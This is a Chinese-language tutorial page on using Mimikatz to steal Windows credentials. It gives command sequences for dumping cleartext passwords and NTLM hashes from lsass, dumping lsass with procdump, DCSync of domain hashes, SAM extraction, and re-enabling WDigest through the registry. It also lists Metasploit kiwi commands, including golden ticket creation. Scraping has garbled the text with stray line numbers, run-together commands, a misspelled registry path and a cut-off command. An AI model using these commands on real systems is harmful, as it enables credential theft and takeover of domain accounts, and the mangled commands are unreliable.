Windows系統內網滲透神器(Mimikatz)使用教程,能直接讀取明文密碼

當前位置:點晴教程→知識管理交流

→『 技術文檔交流 』







一、工具簡介reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f12 二、Mimikatz命令cls: 清屏 standard: 標準模塊,基本命令 crypto: 加密相關模塊 sekurlsa: 與證書相關的模塊 kerberos: kerberos模塊 privilege: 提權相關模塊 process: 進程相關模塊 serivce: 服務相關模塊 lsadump: LsaDump模塊 ts: 終端服務器模塊 event: 事件模塊 misc: 雜項模塊 token: 令牌操作模塊 vault: Windows 、證書模塊 minesweeper:Mine Sweeper模塊 net: dpapi: DPAPI模塊(通過API或RAW訪問)[數據保護應用程序編程接口]busylight: BusyLight Module sysenv: 系統環境值模塊 sid: 安全標識符模塊 iis: IIS XML配置模塊 rpc: mimikatz的RPC控制 sr98: 用于SR98設備和T5577目標的RF模塊 rdm: RDM(830AL)器件的射頻模塊 acr: ACR模塊 version: 查看版本 exit: 退出  三、示例抓取明文密碼mimikatz # logmimikatz # privilege::debugmimikatz # sekurlsa::logonpasswords1234



模塊sekurlsa模塊sekurlsa::logonpasswords 抓取用戶NTLM哈希 sekurlsa::msv 加載dmp文件,并導出其中的明文密碼 sekurlsa::minidump lsass.dmp sekurlsa::logonpasswords full 導出lsass.exe進程中所有的票據 sekurlsa::tickets /export123456789101112 kerberos模塊列出系統中的票據 kerberos::list kerberos::tgt 清除系統中的票據 kerberos::purge 導入票據到系統中 kerberos::ptc 票據路徑12345678910 lsadump模塊在域控上執行)查看域kevin.com內指定用戶root的詳細信息,包括NTLM哈希等 lsadump::dcsync /domain:kevin.com /user:root(在域控上執行)讀取所有域用戶的哈希 lsadump::lsa /patch 從sam.hive和system.hive文件中獲得NTLM Hash lsadump::sam /sam:sam.hive /system:system.hive 從本地SAM文件中讀取密碼哈希 token::elevate lsadump::sam12345678910111213 wdigestmimikatz #privilege::debugmimikatz #sekurlsa::wdigest123  HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest1 開啟Wdigest Auth Set-ItemProperty -Path HKLM:\SYSTEM\CurrentCzontrolSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1 關閉Wdigest Auth Set-ItemProperty -Path HKLM:\SYSTEM\CurrentCzontrolSet\Control\SecurityProvid12345 LSA保護獲取高版本Windows系統的密碼憑證procdump.exe -accepteula -ma lsass.exe 1.dmp12 mimikatz.exe "log" "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" exit12 msf中kiwi模塊kiwi模塊使用load kiwi //加載kiwi模塊help kiwi //查看幫助123 kiwi模塊命令creds_all:列舉所有憑據 creds_kerberos:列舉所有kerberos憑據 creds_msv:列舉所有msv憑據 creds_ssp:列舉所有ssp憑據 creds_tspkg:列舉所有tspkg憑據 creds_wdigest:列舉所有wdigest憑據 dcsync:通過DCSync檢索用戶帳戶信息 dcsync_ntlm:通過DCSync檢索用戶帳戶NTLM散列、SID和RID golden_ticket_create:創建黃金票據 kerberos_ticket_list:列舉kerberos票據 kerberos_ticket_purge:清除kerberos票據 kerberos_ticket_use:使用kerberos票據 kiwi_cmd:執行mimikatz的命令,后面接mimikatz.exe的命令 lsa_dump_sam:dump出lsa的SAM lsa_dump_secrets:dump出lsa的密文 password_change:修改密碼 wifi_list:列出當前用戶的wifi配置文件 wifi_list_shared:列出共享wifi配置文件/編碼12345678910111213141516171819 creds_allkiwi_cmdkikiwi_cmd sekurlsa::logonpasswords12 該文章在 2024/1/15 11:30:33 編輯過 |

關鍵字查詢

相關文章

正在查詢... |